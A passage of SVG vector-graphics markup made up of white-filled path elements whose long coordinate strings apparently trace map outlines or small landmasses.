			l0.091,0.028l0.085,0.06l0.491,0.194l0.097,0.089l0.068,0.12l0.071,0.097l0.094,0.08l0.148,0.226l0.1,0.26l0.348,0.434l0.16,0.243
			l0.231,0.462l0.14,0.166l0.354,0.146l0.125,0.012l0.117-0.077l-0.071,0.22l-0.015,0.211l0.206,0.329l0.094,0.088l0.52,0.354
			l0.246,0.217l0.191,0.266l0.128,0.282l0.137,0.105l0.117,0.126l0.226,0.132l0.26,0.037l0.351,0.091l0.117-0.003l0.103-0.04
			l0.269,0.043l0.254,0.137l0.106,0.009l0.351-0.022l0.14-0.055l0.129,0.026l0.28,0.153l0.211,0.046l0.925,0.086l0.417,0.108
			l0.231-0.003l0.234,0.04l0.18,0.105l0.246,0.191l0.074,0.083l0.08,0.14l0.274,0.095l0.388,0.08l0.237-0.018l0.125-0.028
			l0.306-0.18l0.057-0.089l-0.097-0.083l-0.254-0.137l-0.168-0.197l0.072-0.068L286.609,205.907z M295.542,193.984l-0.011-0.203
			l-0.111-0.091l-0.058,0.049l-0.148,0.174l0.055,0.094l0.034,0.154l0.003,0.217l0.105,0.292l0.043-0.023l0.111-0.114l0.062-0.374
			L295.542,193.984z M298.28,197.242l-0.105-0.22l-0.128-0.2l-0.197-0.203l-0.206-0.168l-0.134-0.057l-0.131-0.032l-0.123-0.079
			l-0.206-0.397l-0.103-0.097l-0.206-0.151l-0.077-0.086l-0.026-0.117l-0.206-0.362l-0.206-0.177l-0.28-0.043l-0.117-0.063
			l-0.095-0.097l-0.1-0.02l0.023,0.239l-0.072,0.451l0.029,0.16l0.08,0.266l0.048,0.091l0.203,0.209l0.148,0.105l0.16,0.234
			l0.068,0.054l0.351,0.172l0.074,0.236l-0.062,0.263l0.123,0.226l0.18,0.22l0.183,0.143l0.206,0.104l0.22,0.057l0.223,0.021
			l0.097-0.068l0.088-0.08l0.194-0.08l0.051,0.08l0.037-0.04l0.057-0.215L298.28,197.242z M290.274,192.103l-0.22-0.077
			l-0.186-0.168l-0.328,0.239l-0.12-0.048l-0.105-0.08l-0.097-0.098l-0.251-0.039h-0.251l-0.068,0.105l-0.037,0.119l0.014,0.106
			l0.249,0.668l0.031,0.282l-0.012,0.277l-0.217,0.125l-0.291-0.014l-0.131,0.022l-0.123,0.046l-0.419,0.346l-0.151,0.214
			l-0.105,0.266l-0.148,0.234l-0.12,0.051l-0.126,0.012l-0.128,0.043l-0.109,0.091l-0.24,0.026l-0.234-0.143l-0.254,0.031
			l-0.24,0.146l-0.251-0.031l-0.168-0.218l-0.074-0.271l0.025-0.286l0.06-0.114l0.128-0.151l-0.103-0.113l-0.077-0.012l-0.095,0.049
			l-0.071,0.236l-0.108,0.705l-0.291,0.175h-0.326l-0.108-0.018l-0.351,0.129l-0.26,0.025l-0.251-0.025l-0.268-0.111l-0.274-0.089
			l-0.471,0.062l-0.131-0.042l-0.125-0.018l-0.117,0.049h-0.108l-0.291-0.08l-0.197,0.174l-0.017,0.274l0.137,0.22l0.246,0.094
			l0.254,0.061l0.203,0.08l0.194,0.108l0.648,0.465l0.066,0.023l0.314-0.108l0.248-0.003l0.223,0.103l0.254,0.312l0.117,0.071
			l0.208,0.025l0.231-0.02l0.754-0.006l0.52-0.031l0.097-0.032l0.249-0.168l0.26-0.089l0.128-0.083l0.103-0.097l0.251-0.103
			l0.263-0.034l0.108-0.04l0.306-0.172l0.231-0.183l0.2-0.217l0.068-0.097l0.057-0.108v-0.148l0.069-0.089l0.399-0.018l0.377,0.049
			l0.226-0.086l0.248-0.165l0.14-0.226l-0.14-0.249l-0.183-0.225l-0.028-0.175l0.065-0.162l0.337-0.026l0.108-0.028l0.097-0.055
			l0.203-0.305l0.111-0.209l0.006-0.231l-0.06-0.156l-0.029-0.16l0.091-0.34L290.274,192.103z M285.935,204.021l0.028-0.058
			l0.051-0.226l-0.028-0.103l-0.083-0.2l-0.243-0.131l-0.166,0.125l-0.048,0.229l0.363,0.323L285.935,204.021z M287.177,204.368
			l0.009-0.065l-0.034-0.137l-0.012-0.16l-0.197-0.214l-0.094-0.029l-0.168,0.052l-0.314-0.188l-0.066-0.006l-0.131,0.037
			l-0.011,0.061l0.002,0.114l0.16,0.229l-0.031,0.06l-0.126,0.143l0.309,0.018l0.226,0.06l0.294-0.006l0.083,0.018l-0.012,0.097
			L287.177,204.368z M287.608,201.514l-0.097,0.051l-0.094,0.172l0.174,0.1l0.006,0.057l-0.009,0.112l-0.077,0.196l0.174,0.183
			l-0.042-0.168l0.068-0.38l-0.046-0.105l0.006-0.24L287.608,201.514z M286.971,206.407l-0.04,0.111l0.04,0.043l0.18,0.051
			l0.034-0.177l-0.057-0.028H286.971z M287.836,205.005l-0.151,0.172h-0.097l-0.083-0.083l0.017-0.105l-0.42-0.314l-0.097-0.154
			l-0.092-0.062l0.029,0.151l0.16,0.234l0.074,0.214l0.129,0.068l0.011,0.217l0.479,0.154l0.12,0.083l0.146-0.545l-0.091-0.086
			L287.836,205.005z"/>
		<path fill="#FFFFFF" d="M277.644,187.286l0.137-0.08l0.14,0.015l0.106-0.077l0.394,0.094l0.3-0.005l0.177-0.043l0.14,0.031
			l0.211-0.209l0.08-0.054l0.108,0.009l0.117-0.029l0.009-0.103l-0.04-0.04l-0.012,0.015l0.006,0.054l-0.043,0.003l-0.736-0.154
			l-0.468-0.022l-0.211,0.062l-0.231-0.006l-0.131,0.101l0.026,0.194l-0.166,0.051v0.066l0.028,0.119L277.644,187.286z
			 M280.444,187.571l0.077-0.116l-0.091-0.089l-0.048,0.04l-0.055,0.097l-0.12,0.023l0.077,0.037L280.444,187.571z M276.271,193.097
			l0.151-0.063l0.074-0.196l-0.029-0.151l-0.105-0.083l-0.077,0.034l-0.128,0.117l-0.032,0.143l0.04,0.151L276.271,193.097z
			 M278.868,194.09l-0.254,0.157l-0.02,0.108l0.06,0.089l0.2,0.214l0.128-0.012l0.092-0.114l-0.037-0.297L278.868,194.09z
			 M270.734,201.722l-0.329-0.103l-0.186-0.114l0.1,0.146l0.157,0.071l0.297,0.229l0.331,0.137l-0.049-0.103L270.734,201.722z
			 M280.336,194.787l-0.023,0.068v0.233l0.197,0.283l0.206,0.088l0.04,0.104l0.097-0.015l0.072-0.143l0.031-0.26l-0.045-0.089
			l-0.46-0.279L280.336,194.787z M289.521,188.705l0.123-0.049l-0.028-0.171l-0.123-0.062l-0.031,0.097l0.009,0.186H289.521z
			 M289.518,188.794l0.032,0.054l0.191,0.229l0.069,0.006l0.022-0.111l-0.051-0.068l-0.223-0.166L289.518,188.794z M291.043,189.59
			l0.048-0.193l-0.069-0.212l-0.146,0.049l-0.06,0.071l0.088,0.174L291.043,189.59z M293.275,191.604l0.003-0.135l-0.049,0.006
			l-0.108,0.114l0.137,0.065L293.275,191.604z M285.301,187.975l0.126,0.205l0.14,0.129l0.154,0.04l0.442-0.031l0.018-0.069
			l0.017-0.205v-0.068l-0.049-0.098l-0.451-0.196l-0.271,0.051l-0.306,0.157l0.043,0.037L285.301,187.975z M271.057,201.633
			l0.015-0.048l-0.026-0.157l-0.12-0.025l-0.451-0.026l0.091,0.114l0.395,0.151L271.057,201.633z M284.516,185.827l0.166,0.043
			v-0.083l-0.08-0.282l-0.206-0.154l-0.117-0.023l-0.083,0.129v0.146l0.282,0.237L284.516,185.827z M292.996,208.54l-0.502-0.28
			l-0.226-0.071l0.012,0.058l0.057,0.159l0.197,0.12l-0.08,0.105l0.157-0.048l0.048,0.148l0.308,0.082l0.069,0.077l0.329-0.042
			l0.137-0.055l-0.128-0.137L292.996,208.54z M291.851,191.614l-1.399-1.196l-0.108-0.143l-0.329-0.248l-0.251-0.3l-0.077-0.063
			l-0.5-0.186l-0.263-0.226l-0.226-0.162l-0.24-0.132l-0.352-0.154l-0.194-0.011l-0.12-0.186l-0.397-0.234l-0.374-0.257l0.04,0.16
			l-0.031,0.156l-0.183,0.061l0.223,0.088h0.266l0.217,0.123l0.742,0.466l0.137,0.151l0.254,0.117l0.471,0.425l0.197,0.137
			l0.203,0.123l0.108,0.04l0.243,0.031l0.128,0.049l0.197,0.174l0.166,0.197l0.531,0.748l0.16,0.312l0.06,0.343l-0.009,0.165
			l-0.028,0.174l0.003,0.151l0.131,0.314l0.103,0.151l0.125,0.14l0.097,0.163l0.168-0.18l0.134-0.206l0.043-0.205l-0.003-0.226
			l0.157-0.191l0.04-0.089l-0.017-0.234L291.851,191.614z M291.611,202.933l-0.123-0.049l-0.089-0.134l-0.268,0.022l-0.123-0.037
			l-0.12,0.022l-0.134,0.089l0.268,0.117l0.151,0.154l0.029,0.097l0.088,0.021l0.237,0.108l0.123-0.049l0.091,0.018l-0.011-0.098
			l0.051-0.04l0.02-0.048l0.008-0.049l-0.097-0.086L291.611,202.933z M294.246,208.157l0.037,0.123l-0.203-0.04l0.017,0.054
			l0.071,0.111l0.126,0.018l0.237-0.068l0.077,0.043l0.037-0.123l-0.097-0.055L294.246,208.157z M286.609,205.907l0.12-0.04
			l0.346-0.191l-0.403,0.046l-0.286-0.117l-0.382-0.037l-0.174-0.062l-0.171-0.086l-0.263-0.086l-0.266-0.062l-0.105-0.04
			l-0.098-0.068l-0.125-0.183l-0.12-0.151l-0.009-0.146l0.231-0.083l0.143-0.022l0.117-0.052l0.065-0.114l-0.085-0.06l-0.237-0.071
			l-0.246-0.049l-0.617-0.049l-0.123-0.046l-0.345-0.165l-0.134-0.209l0.028-0.254l0.106-0.266l-0.037-0.251l-0.111-0.091
			l-0.125-0.04l-0.097,0.005l-0.674,0.166l-0.24,0.009l-0.217-0.092l-0.123-0.263l-0.168-0.56l-0.08-0.074l-0.368-0.248
			l-0.029-0.105l-0.008-0.114l-0.051-0.277l-0.129-0.405l-0.048-0.132l-0.422-0.297l-0.246-0.088l-0.223-0.138l-0.391-0.382
			l-0.194-0.22l-0.206-0.184l-0.229-0.162l-0.163-0.197l-0.18-0.485l-0.323-0.542l-0.028-0.109l0.012-0.113l0.368-0.255l0.522,0.046
			l0.782-0.04l0.217-0.046l0.083-0.091l0.02-0.26l-0.066-0.405l-0.048-0.135l-0.085-0.051l-0.071-0.074l-0.177-0.246l-0.186-0.226
			l-0.108-0.077l-0.211-0.128l-0.103-0.032l-0.283,0.012l-0.277-0.022l-0.191-0.065l-1.391-0.686l-0.442-0.16l-0.451-0.117
			l-0.331-0.057l-0.234-0.16l0.105-0.514l-0.008-0.657l-0.046-0.153l-0.954-1.003l-0.283-0.008l-0.262-0.072l-0.18-0.171l-0.148-0.2
			l-0.211-0.193l-0.229-0.169l-0.245-0.08l-0.183-0.186l-0.042-0.131l-0.106-0.063l-0.114-0.04l-0.112-0.017l-0.291,0.04
			l-0.274-0.012l-0.12-0.022l-0.108-0.046l-0.283-0.203l-0.203-0.18l-0.214-0.1l-0.422-0.323l-0.283-0.085l-0.554-0.092
			l-0.254-0.017l-0.243-0.058l-0.782-0.266l-0.745-0.282l-0.497-0.266l-0.1-0.031h-0.109l-0.125-0.046l-0.323-0.197l-1.099-0.496
			l-0.186-0.043h-0.223h-0.068v0.011v0.148v0.283v0.463v0.465v0.469v0.462v0.463v0.465v0.463v0.468v0.46v0.466v0.468v0.46v0.468
			v0.463v0.469v0.462v0.469v0.196l-0.069,0.246l-0.146,0.362l-0.028,0.3l0.123,0.226l0.12,0.148v0.383v0.468v0.469v0.462v0.469
			v0.471v0.46v0.471v0.463v0.474v0.463v0.031l0.354,0.234l0.177-0.012l0.171-0.108l0.254-0.04l0.248,0.092l0.223,0.048h0.237
			l0.554-0.028l0.551-0.068l0.146,0.028l0.226,0.089l0.085,0.04l0.22,0.154l0.243,0.051l0.471-0.285l0.488-0.254l0.326-0.132
			l0.302-0.171l0.046-0.12l0.015-0.245l-0.032-0.095l-0.163-0.229l-0.183-0.202l-0.243-0.229l-0.1-0.04l-0.117-0.028l-0.477-0.226
			l-0.491-0.021l-0.217,0.071l-0.186-0.128l-0.069-0.146l-0.077-0.12l-0.263-0.006l0.154-0.043l0.151-0.017l0.074,0.088l0.043,0.114
			l0.105,0.138l0.177,0.014l0.194-0.08l0.206-0.037l0.226,0.037l0.208,0.058l0.417-0.006l0.419-0.108l0.368-0.055l0.36-0.088
			l-0.068-0.203l-0.091-0.194l-0.049-0.062l0.063-0.037l0.263,0.028l0.251,0.071h0.123l0.114-0.02l-0.106-0.175l0.117,0.026
			l0.108-0.026l-0.439-0.901l-0.197-0.206l0.157,0.086l0.123,0.12l0.123,0.148l0.134,0.137l0.166,0.077l0.371,0.114l0.186,0.014
			l0.1-0.111l0.131-0.088l0.045-0.026l0.12,0.043l0.063-0.008l0.034-0.194l0.128-0.066l0.194,0.055l0.197,0.077l0.194,0.04
			l0.206-0.025l0.048,0.236l0.071,0.098l0.123,0.057l0.237,0.061l0.246,0.034l0.211,0.048l0.394,0.151l0.206,0.031l0.371,0.026
			l0.091,0.028l0.085,0.06l0.491,0.194l0.097,0.089l0.068,0.12l0.071,0.097l0.094,0.08l0.148,0.226l0.1,0.26l0.348,0.434l0.16,0.243
			l0.231,0.462l0.14,0.166l0.354,0.146l0.125,0.012l0.117-0.077l-0.071,0.22l-0.015,0.211l0.206,0.329l0.094,0.088l0.52,0.354
			l0.246,0.217l0.191,0.266l0.128,0.282l0.137,0.105l0.117,0.126l0.226,0.132l0.26,0.037l0.351,0.091l0.117-0.003l0.103-0.04
			l0.269,0.043l0.254,0.137l0.106,0.009l0.351-0.022l0.14-0.055l0.129,0.026l0.28,0.153l0.211,0.046l0.925,0.086l0.417,0.108
			l0.231-0.003l0.234,0.04l0.18,0.105l0.246,0.191l0.074,0.083l0.08,0.14l0.274,0.095l0.388,0.08l0.237-0.018l0.125-0.028
			l0.306-0.18l0.057-0.089l-0.097-0.083l-0.254-0.137l-0.168-0.197l0.072-0.068L286.609,205.907z M295.542,193.984l-0.011-0.203
			l-0.111-0.091l-0.058,0.049l-0.148,0.174l0.055,0.094l0.034,0.154l0.003,0.217l0.105,0.292l0.043-0.023l0.111-0.114l0.062-0.374
			L295.542,193.984z M298.28,197.242l-0.105-0.22l-0.128-0.2l-0.197-0.203l-0.206-0.168l-0.134-0.057l-0.131-0.032l-0.123-0.079
			l-0.206-0.397l-0.103-0.097l-0.206-0.151l-0.077-0.086l-0.026-0.117l-0.206-0.362l-0.206-0.177l-0.28-0.043l-0.117-0.063
			l-0.095-0.097l-0.1-0.02l0.023,0.239l-0.072,0.451l0.029,0.16l0.08,0.266l0.048,0.091l0.203,0.209l0.148,0.105l0.16,0.234
			l0.068,0.054l0.351,0.172l0.074,0.236l-0.062,0.263l0.123,0.226l0.18,0.22l0.183,0.143l0.206,0.104l0.22,0.057l0.223,0.021
			l0.097-0.068l0.088-0.08l0.194-0.08l0.051,0.08l0.037-0.04l0.057-0.215L298.28,197.242z M290.274,192.103l-0.22-0.077
			l-0.186-0.168l-0.328,0.239l-0.12-0.048l-0.105-0.08l-0.097-0.098l-0.251-0.039h-0.251l-0.068,0.105l-0.037,0.119l0.014,0.106
			l0.249,0.668l0.031,0.282l-0.012,0.277l-0.217,0.125l-0.291-0.014l-0.131,0.022l-0.123,0.046l-0.419,0.346l-0.151,0.214
			l-0.105,0.266l-0.148,0.234l-0.12,0.051l-0.126,0.012l-0.128,0.043l-0.109,0.091l-0.24,0.026l-0.234-0.143l-0.254,0.031
			l-0.24,0.146l-0.251-0.031l-0.168-0.218l-0.074-0.271l0.025-0.286l0.06-0.114l0.128-0.151l-0.103-0.113l-0.077-0.012l-0.095,0.049
			l-0.071,0.236l-0.108,0.705l-0.291,0.175h-0.326l-0.108-0.018l-0.351,0.129l-0.26,0.025l-0.251-0.025l-0.268-0.111l-0.274-0.089
			l-0.471,0.062l-0.131-0.042l-0.125-0.018l-0.117,0.049h-0.108l-0.291-0.08l-0.197,0.174l-0.017,0.274l0.137,0.22l0.246,0.094
			l0.254,0.061l0.203,0.08l0.194,0.108l0.648,0.465l0.066,0.023l0.314-0.108l0.248-0.003l0.223,0.103l0.254,0.312l0.117,0.071
			l0.208,0.025l0.231-0.02l0.754-0.006l0.52-0.031l0.097-0.032l0.249-0.168l0.26-0.089l0.128-0.083l0.103-0.097l0.251-0.103
			l0.263-0.034l0.108-0.04l0.306-0.172l0.231-0.183l0.2-0.217l0.068-0.097l0.057-0.108v-0.148l0.069-0.089l0.399-0.018l0.377,0.049
			l0.226-0.086l0.248-0.165l0.14-0.226l-0.14-0.249l-0.183-0.225l-0.028-0.175l0.065-0.162l0.337-0.026l0.108-0.028l0.097-0.055
			l0.203-0.305l0.111-0.209l0.006-0.231l-0.06-0.156l-0.029-0.16l0.091-0.34L290.274,192.103z M285.935,204.021l0.028-0.058
			l0.051-0.226l-0.028-0.103l-0.083-0.2l-0.243-0.131l-0.166,0.125l-0.048,0.229l0.363,0.323L285.935,204.021z M287.177,204.368
			l0.009-0.065l-0.034-0.137l-0.012-0.16l-0.197-0.214l-0.094-0.029l-0.168,0.052l-0.314-0.188l-0.066-0.006l-0.131,0.037
			l-0.011,0.061l0.002,0.114l0.16,0.229l-0.031,0.06l-0.126,0.143l0.309,0.018l0.226,0.06l0.294-0.006l0.083,0.018l-0.012,0.097
			L287.177,204.368z M287.608,201.514l-0.097,0.051l-0.094,0.172l0.174,0.1l0.006,0.057l-0.009,0.112l-0.077,0.196l0.174,0.183
			l-0.042-0.168l0.068-0.38l-0.046-0.105l0.006-0.24L287.608,201.514z M286.971,206.407l-0.04,0.111l0.04,0.043l0.18,0.051
			l0.034-0.177l-0.057-0.028H286.971z M287.836,205.005l-0.151,0.172h-0.097l-0.083-0.083l0.017-0.105l-0.42-0.314l-0.097-0.154
			l-0.092-0.062l0.029,0.151l0.16,0.234l0.074,0.214l0.129,0.068l0.011,0.217l0.479,0.154l0.12,0.083l0.146-0.545l-0.091-0.086
			L287.836,205.005z"/>
		<path fill="#FFFFFF" d="M78.353,123.249l-0.04,0.094l-0.011,0.128l0.065,0.008l0.091-0.062l0.017-0.106l-0.028-0.057
			L78.353,123.249z M78.204,121.436l0.011,0.248l-0.04,0.234l-0.008,0.254l-0.012,0.134l0.086,0.111l0.14,0.049l0.066-0.003
			l0.048-0.06l0.023-0.143l0.046-0.103l0.1-0.128l0.094-0.742l0.003-0.246l0.023-0.289l-0.034-0.06l-0.069-0.017l-0.077,0.109
			l-0.1,0.194l-0.166,0.034l-0.066-0.022l-0.071,0.051l-0.191,0.354l0.086-0.011L78.204,121.436z M86.27,130.01l-0.283-0.092
			l-0.354-0.077l-0.234-0.2l-0.254-0.316l-0.263-0.429l-0.357-0.382l-0.108-0.252l-0.157-0.239l-0.18-0.157l-0.123-0.282
			l-0.431-0.309l-0.18-0.006l-0.237,0.068l-0.137-0.015l-0.459-0.223l-0.651-0.105l-0.468-0.105l-0.868-0.288l-0.208-0.14
			l-0.471-0.409l-0.3-0.448l-0.297-0.328l-0.331-0.6l-0.229-0.637l-0.074,0.015l-0.086,0.103l-0.103,0.154l-0.137,0.08l-0.114,0.097
			l-0.103,0.114l-0.097,0.023l-0.123-0.148l-0.083-0.144l0.023-0.031l0.06-0.014l0.02-0.077l-0.032-0.108l-0.085-0.04h-0.108
			l-0.097,0.048l-0.108,0.095l-0.06,0.105l-0.003,0.208l0.023,0.24v0.114l-0.057,0.143l-0.023,0.211l0.043,0.157l0.037,0.101v0.085
			l-0.091,0.257l0.083,0.052l0.289,0.015l0.08,0.177l0.051,0.123l-0.009,0.068l-0.206,0.054l-0.254,0.058l-0.186-0.015l-0.326,0.077
			l-0.168,0.12l0.049,0.083l0.062,0.051l0.026,0.163l-0.048,0.229l-0.097,0.223l-0.109,0.274l-0.137,0.316l-0.186,0.477
			l-0.154,0.374l-0.02,0.271l0.006,0.169l-0.014,0.356l0.151,0.269l0.146,0.231l0.183,0.306l0.191,0.328l0.194,0.313l0.131,0.234
			l-0.068,0.246l-0.08,0.266l-0.08,0.262l-0.083,0.266l-0.083,0.263l-0.077,0.266l-0.08,0.263l-0.086,0.266l-0.077,0.266
			l-0.077,0.263l-0.083,0.266l-0.08,0.263l-0.083,0.263l-0.08,0.271l-0.086,0.254l-0.074,0.266l-0.085,0.263l-0.097,0.319
			l-0.234,0.083l-0.383,0.137l-0.371,0.132l-0.385,0.14l-0.38,0.134l-0.374,0.144l-0.388,0.131l-0.374,0.135l-0.38,0.137
			l-0.382,0.134l-0.374,0.135l-0.383,0.14l-0.38,0.137l-0.379,0.135l-0.377,0.137l-0.38,0.137l-0.38,0.135l-0.311,0.111l0.103,0.236
			l0.092,0.234l0.097,0.237l0.097,0.234l0.097,0.236l0.1,0.237l0.097,0.234l0.094,0.239l0.1,0.234l0.091,0.237l0.106,0.233
			l0.097,0.234l0.097,0.234l0.1,0.239l0.094,0.229l0.103,0.237l0.094,0.231l0.157,0.077l0.091,0.217L71,142.98l0.143,0.311
			l0.131,0.312l0.137,0.309l0.46-0.18l0.694-0.08l0.368-0.226l0.382-0.148l0.257-0.206l0.682-0.065l0.417,0.006l0.22,0.057
			l0.237,0.104l0.646-0.181l0.243-0.273l0.217-0.386l0.049-0.143l-0.029-0.151l-0.1-0.14l0.04-0.188l0.494-0.608l0.294-0.1
			l0.848-0.117l0.608-0.034l0.246-0.092l0.369-0.417l0.228-0.993l0.374-0.395l0.292-0.18l0.482-0.171l0.562-0.103l0.54-0.029
			l0.137-0.045l0.16-0.098l-0.048-0.306l-0.049-0.251l-0.005-0.426l-0.106-0.411l-0.005-0.171l0.062-0.303l0.137-0.354l0.088-0.386
			l0.04-0.303l0.194-0.237l0.334-0.536l0.157-0.052l0.16-0.02l-0.023,0.223l-0.057,0.193l0.128,0.066l0.183,0.022l0.283-0.049
			l0.128-0.226l0.343-0.725l0.451-0.729l0.385-0.422l0.52-0.349l0.151-0.154l0.317-0.68l0.3-0.402l0.06-0.246l0.266-0.399
			l0.049-0.202l0.037-0.277L86.27,130.01z M83.98,134.817l-0.323,0.38v0.303l0.049,0.02l0.134-0.037l0.117-0.117l0.137-0.374
			l0.249-0.22l-0.14-0.391L83.98,134.817z"/>
		<path fill="#FFFFFF" d="M78.353,123.249l-0.04,0.094l-0.011,0.128l0.065,0.008l0.091-0.062l0.017-0.106l-0.028-0.057
			L78.353,123.249z M78.204,121.436l0.011,0.248l-0.04,0.234l-0.008,0.254l-0.012,0.134l0.086,0.111l0.14,0.049l0.066-0.003
			l0.048-0.06l0.023-0.143l0.046-0.103l0.1-0.128l0.094-0.742l0.003-0.246l0.023-0.289l-0.034-0.06l-0.069-0.017l-0.077,0.109
			l-0.1,0.194l-0.166,0.034l-0.066-0.022l-0.071,0.051l-0.191,0.354l0.086-0.011L78.204,121.436z M86.27,130.01l-0.283-0.092
			l-0.354-0.077l-0.234-0.2l-0.254-0.316l-0.263-0.429l-0.357-0.382l-0.108-0.252l-0.157-0.239l-0.18-0.157l-0.123-0.282
			l-0.431-0.309l-0.18-0.006l-0.237,0.068l-0.137-0.015l-0.459-0.223l-0.651-0.105l-0.468-0.105l-0.868-0.288l-0.208-0.14
			l-0.471-0.409l-0.3-0.448l-0.297-0.328l-0.331-0.6l-0.229-0.637l-0.074,0.015l-0.086,0.103l-0.103,0.154l-0.137,0.08l-0.114,0.097
			l-0.103,0.114l-0.097,0.023l-0.123-0.148l-0.083-0.144l0.023-0.031l0.06-0.014l0.02-0.077l-0.032-0.108l-0.085-0.04h-0.108
			l-0.097,0.048l-0.108,0.095l-0.06,0.105l-0.003,0.208l0.023,0.24v0.114l-0.057,0.143l-0.023,0.211l0.043,0.157l0.037,0.101v0.085
			l-0.091,0.257l0.083,0.052l0.289,0.015l0.08,0.177l0.051,0.123l-0.009,0.068l-0.206,0.054l-0.254,0.058l-0.186-0.015l-0.326,0.077
			l-0.168,0.12l0.049,0.083l0.062,0.051l0.026,0.163l-0.048,0.229l-0.097,0.223l-0.109,0.274l-0.137,0.316l-0.186,0.477
			l-0.154,0.374l-0.02,0.271l0.006,0.169l-0.014,0.356l0.151,0.269l0.146,0.231l0.183,0.306l0.191,0.328l0.194,0.313l0.131,0.234
			l-0.068,0.246l-0.08,0.266l-0.08,0.262l-0.083,0.266l-0.083,0.263l-0.077,0.266l-0.08,0.263l-0.086,0.266l-0.077,0.266
			l-0.077,0.263l-0.083,0.266l-0.08,0.263l-0.083,0.263l-0.08,0.271l-0.086,0.254l-0.074,0.266l-0.085,0.263l-0.097,0.319
			l-0.234,0.083l-0.383,0.137l-0.371,0.132l-0.385,0.14l-0.38,0.134l-0.374,0.144l-0.388,0.131l-0.374,0.135l-0.38,0.137
			l-0.382,0.134l-0.374,0.135l-0.383,0.14l-0.38,0.137l-0.379,0.135l-0.377,0.137l-0.38,0.137l-0.38,0.135l-0.311,0.111l0.103,0.236
			l0.092,0.234l0.097,0.237l0.097,0.234l0.097,0.236l0.1,0.237l0.097,0.234l0.094,0.239l0.1,0.234l0.091,0.237l0.106,0.233
			l0.097,0.234l0.097,0.234l0.1,0.239l0.094,0.229l0.103,0.237l0.094,0.231l0.157,0.077l0.091,0.217L71,142.98l0.143,0.311
			l0.131,0.312l0.137,0.309l0.46-0.18l0.694-0.08l0.368-0.226l0.382-0.148l0.257-0.206l0.682-0.065l0.417,0.006l0.22,0.057
			l0.237,0.104l0.646-0.181l0.243-0.273l0.217-0.386l0.049-0.143l-0.029-0.151l-0.1-0.14l0.04-0.188l0.494-0.608l0.294-0.1
			l0.848-0.117l0.608-0.034l0.246-0.092l0.369-0.417l0.228-0.993l0.374-0.395l0.292-0.18l0.482-0.171l0.562-0.103l0.54-0.029
			l0.137-0.045l0.16-0.098l-0.048-0.306l-0.049-0.251l-0.005-0.426l-0.106-0.411l-0.005-0.171l0.062-0.303l0.137-0.354l0.088-0.386
			l0.04-0.303l0.194-0.237l0.334-0.536l0.157-0.052l0.16-0.02l-0.023,0.223l-0.057,0.193l0.128,0.066l0.183,0.022l0.283-0.049
			l0.128-0.226l0.343-0.725l0.451-0.729l0.385-0.422l0.52-0.349l0.151-0.154l0.317-0.68l0.3-0.402l0.06-0.246l0.266-0.399
			l0.049-0.202l0.037-0.277L86.27,130.01z M83.98,134.817l-0.323,0.38v0.303l0.049,0.02l0.134-0.037l0.117-0.117l0.137-0.374
			l0.249-0.22l-0.14-0.391L83.98,134.817z"/>
		<path fill="#FFFFFF" d="M321.804,294.594l0.111,0.06l0.114,0.018h0.071l0.035-0.069l0.011-0.143l-0.034-0.048l-0.103-0.063
			l-0.26,0.08l-0.083,0.157l0.062,0.022L321.804,294.594z M325.262,298.288l-0.077-0.089l-0.177-0.071L324.996,298l0.236,0.04
			v-0.114l-0.419-0.488l-0.374,0.017l-0.052,0.283l0.083,0.313l-0.131,0.148v0.163l-0.194,0.089l-0.048,0.128l-0.003,0.157
			l-0.203,0.166l-0.037,0.168l0.077,0.018l0.265-0.061l0.243-0.194l0.06-0.02l0.206,0.028l0.237-0.183l0.376-0.04l0.12-0.092
			l0.049-0.125l-0.049-0.146L325.262,298.288z M322.755,293.443l-0.097-0.338h-0.032l-0.157,0.178l0.08,0.1L322.755,293.443z
			 M341.142,268.76l0.188,0.109l0.068,0.108l0.172,0.048l-0.018-0.14l-0.068-0.271l-0.154-0.159l-0.08-0.114l-0.04,0.017
			l-0.017,0.04l-0.095,0.108l0.021,0.223L341.142,268.76z M338.449,282.165l-0.217-0.022l0.146-0.066l0.206-0.156l0.031-0.092
			l0.134-0.154l0.063-0.137l-0.169,0.017l-0.031-0.105l-0.126,0.012l-0.074,0.037l-0.083,0.006l-0.177-0.037l-0.009,0.097
			l0.052,0.12l-0.146,0.08l-0.098,0.154l0.049,0.079l-0.083,0.144l-0.214,0.088l0.137-0.214v-0.191l0.117-0.148l-0.077-0.1
			l0.026-0.068l0.131-0.066l0.117-0.177l-0.126,0.018l-0.111,0.071l-0.245,0.057l-0.105,0.049l-0.389,0.306l-0.248,0.137
			l-0.243,0.163l-0.236,0.199l-0.258-0.014l-0.103-0.254l-0.034-0.295l-0.025-0.339l-0.111-0.292l-0.271-0.071l-0.223-0.128
			l-0.089-0.138l-0.048-0.148l0.017-0.174l0.049-0.163l0.46-0.071l-0.246-0.077l-0.263,0.021l-0.157,0.057l-0.382,0.283
			l-0.429,0.371l-0.297,0.514l-0.103,0.694l-0.18,0.662l-0.138,0.257l-0.266,0.313l-0.214,0.184l-0.134,0.068l-0.297,0.031
			l-0.114,0.105l-0.141,0.491l-0.134,0.294l-0.083,0.303l-0.048,0.312l-0.106,0.273l0.092,0.08l0.043,0.077l-0.123,0.021
			l-0.083,0.031l-0.065,0.065l-0.359,0.534l0.04,0.294l-0.015,0.171l-0.06,0.061l0.011-0.177l-0.011-0.157l-0.095-0.126
			l-0.282,0.362l-0.221,0.218l-0.037,0.134l0.021,0.148l-0.154-0.186l-0.108,0.028l-0.197,0.1l0.025,0.089l0.166,0.138l-0.166-0.089
			l-0.165-0.055l-0.186,0.08l-0.157,0.111l0.148,0.077l0.049,0.129l-0.089-0.08l-0.12-0.021l-0.134,0.058l-0.117,0.157l-0.089,0.077
			l-0.094,0.042l-0.197,0.231l-0.351,0.217l0.116,0.058l-0.042,0.043l-0.12-0.003l-0.023,0.103l0.023,0.111l-0.151,0.003
			l-0.234,0.146l-0.316,0.089l-0.432,0.226l-0.334,0.208l-0.074,0.117l0.089,0.263l-0.089-0.04l-0.151-0.097l-0.171,0.071
			l-0.405,0.288l-0.074,0.012l-0.266-0.071l-0.432,0.168l-0.197,0.146l-0.373,0.395l-0.4,0.38l-0.354,0.402l0.023,0.254l0.077,0.092
			l0.017,0.113l-0.105-0.113l-0.166-0.08l-0.194,0.128l-0.269,0.283l-0.206,0.085l-0.045,0.089l-0.012,0.1l0.057,0.106l-0.014,0.111
